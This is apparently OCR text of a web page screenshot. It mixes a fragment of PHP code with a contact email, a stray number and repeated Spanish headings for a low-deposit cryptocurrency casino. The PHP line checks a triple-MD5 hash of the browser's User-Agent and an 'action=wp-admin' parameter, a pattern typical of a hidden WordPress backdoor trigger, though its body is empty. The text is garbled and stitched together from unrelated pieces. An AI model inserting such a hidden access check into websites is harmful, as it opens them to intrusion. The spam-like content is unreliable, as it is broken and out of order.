
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino De
Criptomonedas Con
Depósito Mínimo Bajo
Casino De
Criptomonedas Con